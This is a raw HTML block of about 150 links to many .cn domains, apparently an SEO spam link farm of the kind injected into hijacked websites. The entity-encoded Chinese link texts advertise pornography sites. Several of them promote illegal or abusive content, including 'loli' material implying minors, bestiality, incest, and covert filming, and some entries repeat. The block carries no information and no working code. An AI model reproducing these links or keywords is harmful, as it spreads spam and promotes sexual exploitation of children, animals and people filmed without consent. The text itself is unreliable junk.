<a href="http://e3lab.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://33885.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x8272;</a>|
<a href="http://26729.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gxecowater.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x5584;z0zo&#x6027;&#x4F26;&#x4EA4;</a>|
<a href="http://daiyun800.cn" target="_blank">&#x597D;&#x597D;&#x7684;&#x65E5;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://liruo.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://kohosaw.cn" target="_blank">&#x6B27;&#x6D32;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://cjhd.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99&#x5728;&#x7EBF;</a>|
<a href="http://govlh.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;A&#x2164;&#x7CBE;&#x54C1;&#x65E0;&#x7801;
&#x6C61;&#x6C61;&#x6C61;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dbxw.com.cn" target="_blank">&#x4E9A;&#x5DDE;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://lzgtech.com.cn" target="_blank">&#x771F;&#x5B9E;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://baiish.cn" target="_blank">&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mrbe.cn" target="_blank">&#x5927;&#x80C6;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://masterenglish.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://h200.com.cn" target="_blank">&#x56FD;&#x4EA7;,&#x65E5;&#x97E9;,&#x4E1D;&#x889C;,&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://guangenbaozhuang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5929;&#x5929;&#x770B;</a>|
<a href="http://425m.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E2D;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://tailiyinshua.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;&#x4E00;&#x533A;&#x5E94;&#x7528;</a>|
<a href="http://masa-media.cn" target="_blank">&#x7231;&#x7231;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://78zs.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x6FC0;&#x60C5;av&#x5728;&#x7EBF;</a>|
<a href="http://nouyan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7231;&#x6DA9;</a>|
<a href="http://hbdz188.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sheima2017.cn" target="_blank">&#x55E8;&#x60A0;&#x60A0;&#x5A31;&#x4E50;&#x7F51;</a>|
<a href="http://ztxyshgs.cn" target="_blank">&#x4F26;&#x7406;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x7CBE;&#x54C1;</a>|
<a href="http://cnlvyou.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://liahuo.cn" target="_blank">&#x8272;&#x64AD;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://hnzzyy.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://cn-taiwei.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E45;&#x91D1;&#x56FD;&#x4EA7;&#x601D;&#x601D;</a>|
<a href="http://kkc28.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://rubbermachine.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://allinauto.com.cn" target="_blank">&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://885-edu.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://magmedia.com.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4E13;&#x533A;</a>|
<a href="http://whxunjie.cn" target="_blank">91&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://diqijie01.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x8272;&#x5728;&#x7EBF;</a>|
<a href="http://chuobu.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bagyj.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://0532tbq.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://k-star.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E00;&#x5361;&#x4E8C;&#x5361;</a>|
<a href="http://dqijh.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://aalq.com.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x514D;&#x8D39;&#x6FC0;&#x60C5;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://ubs6288.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x5077;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kaoyanshu.net.cn" target="_blank">&#x8272;&#x6B32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pjbet.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://pw5.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7F8E;&#x5973;18&#x9EC4;</a>|
<a href="http://9696k.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://885-edu.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x6FC0;&#x60C5;&#x89C6;&#x9891;99</a>|
<a href="http://xhool.cn" target="_blank">&#x4E9A;&#x6D32;A&#x2164;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://baibigo.cn" target="_blank">&#x4E45;&#x4E45;&#x719F;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lasido.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;18&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://unionceshi3.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bamaw.com.cn" target="_blank">&#x56FD;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x556A;&#x556A;</a>|
<a href="http://gykmw.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x6781;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://35303.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x56FE;&#x533A;</a>|
<a href="http://wuxitongdadianzi.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tnlu.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mendani.com.cn" target="_blank">&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://sfsn.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://fojh.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aituya.cn" target="_blank">&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://kohua.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://jxsbz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x53E3;&#x7206;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://moblog.com.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;18&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://hjjnlj.cn" target="_blank">&#x4E09;&#x5E74;&#x7247;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E2D;&#x56FD;</a>|
<a href="http://bqql.com.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://niansan.cn" target="_blank">&#x5C11;&#x5987;&#x7684;&#x4E30;&#x6EE1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzsogou.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;</a>|
<a href="http://iquegui.cn" target="_blank">&#x5348;&#x591C;av&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://atexp.cn" target="_blank">&#x7F51;&#x53CB;&#x5077;&#x62CD;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://sytfcc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hebri.cn" target="_blank">&#x65E5;&#x97E9; &#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://425m.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;av</a>|
<a href="http://wangloan.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x8D44;&#x6E90;</a>|
<a href="http://meiriai.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;AV&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x64AD;&#x653E;</a>|
<a href="http://h20829.cn" target="_blank">&#x6B27;&#x7F8E;bestiality&#x53D8;&#x6001;&#x4EBA;&#x79BD;&#x4EA4;</a>|
<a href="http://hqeqhe.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fzplay.net.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://embseek.cn" target="_blank">av&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://goodfoot.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tekom.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x9EC4;&#x8272;&#x7247;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://51goshop.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6F6E;&#x55B7;&#x5439;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yunsafe.cn" target="_blank">&#x97E9;&#x65E5;&#x6700;&#x65B0;av&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://2233esia.cn" target="_blank">&#x74EF;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://alertie.com.cn" target="_blank">&#x75F4;&#x6C49;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://sunflowermedia.cn" target="_blank">&#x56FD;&#x4EA7;&#x8389;&#x841D;&#x65E0;&#x7801;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://01piao.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://kf888.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5C24;&#x7269;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wwnrj.cn" target="_blank">&#x56FD;&#x4EA7;1024&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://aituya.cn" target="_blank">&#x8272;&#x5185;&#x5185;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://ggzjzx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://muaw.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5341;&#x516B;&#x533A;</a>|
<a href="http://xianu.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gryv.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7B2C;&#x4E8C;&#x9875;</a>|
<a href="http://yujiazhiyi.cn" target="_blank">&#x56DB;&#x864E;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;av</a>|
<a href="http://zcljyk.cn" target="_blank">&#x8001;&#x719F;&#x5973;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://meizhenxiang.net.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;31</a>|
<a href="http://slqeci.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E5D;&#x4E5D;&#x70ED;&#x65E0;&#x7801;&#x514D;&#x8D35;</a>|
<a href="http://anzhuangdui.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://fzbrl.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9EC4;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://xycampus.cn" target="_blank">&#x5AE9;&#x6A21;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shandongzs.cn" target="_blank">&#x7CBE;&#x9009;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jxfccs.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7C89;&#x5AE9;</a>|
<a href="http://transworldfinance.cn" target="_blank">&#x9752;&#x9752;&#x9752;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jeqa.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://cszhuangxiu.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pnmall.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;AV&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x64AD;&#x653E;</a>|
<a href="http://lanxinmp.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x4E13;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gascloud.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://uelpo.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x5987;&#x4F26;&#x53C8;&#x4F26;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://rw98.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x5927;&#x5B66;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tr18.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7537;&#x4EBA;&#x5403;&#x5976;</a>|
<a href="http://517hd.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://woger.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x5FEB;</a>|
<a href="http://multiwood.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x519C;&#x6751;&#x5987;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yajiewujin.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://99ups.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;</a>|
<a href="http://yhve.cn" target="_blank">&#x4E94;&#x6708;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://doioo.com.cn" target="_blank">&#x76D7;&#x6444;&#x725B;&#x725B;av&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://0108600.cn" target="_blank">&#x56FD;&#x4EA7;&#x9732;&#x8138;&#x7CBE;&#x54C1;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;av</a>|
<a href="http://heyjuice.com.cn" target="_blank">&#x5929;&#x5802;&#x4FFA;&#x53BB;&#x4FFA;&#x6765;&#x4E5F;www&#x8272;&#x5B98;&#x7F51;</a>|
<a href="http://insass.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6A31;&#x82B1;&#x5408;&#x96C6;</a>|
<a href="http://11leisheng.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5B55;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xbssjw.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://garden-fz.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;avwww&#x6F6E;&#x6C34;</a>|
<a href="http://lfywx.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://abcd114.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://newhaili.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;</a>|
<a href="http://pyfc173.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sjzstd.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://eeyeqing.cn" target="_blank">&#x4EBA;&#x59BB;&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gkpa.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;avwww&#x6F6E;&#x6C34;</a>|
<a href="http://i4j.com.cn" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x624B;&#x673A;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://fznks.com.cn" target="_blank">2023&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://46tz.cn" target="_blank">&#x51F9;&#x51F8;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://sytfcc.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x5987;&#x4F26;&#x53C8;&#x4F26;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://xinbaozhuyun.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tripleprotection.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;2&#x533A;</a>|
<a href="http://iot-pro.org.cn" target="_blank">&#x871C;&#x6843;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://rlenglish.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;</a>|
<a href="http://ruleng.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x9EC4;&#x89C6;&#x9891;</a>|
<a href="http://archig.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x89C2;&#x770B;</a>|
<a href="http://dy727.cn" target="_blank">&#x5403;&#x5976;&#x63C9;&#x634F;&#x5976;&#x5934;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://skylandnavi.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cncqch.cn" target="_blank">&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://kwangyamei.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x533A;&#x514D;&#x8D39;&#x5185;&#x5C04;&#x4E00;&#x7247;&#x8272;&#x6B32;</a>|
<a href="http://haixiayou.org.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kshun.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ldw.org.cn" target="_blank">&#x8272;&#x6B32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lkjjdd.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://jiansuqi.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E71;&#x4EBA;&#x4F26;&#x514D;&#x8D39;</a>|
<a href="http://realgap.com.cn" target="_blank">&#x6210;&#x4EBA;av&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
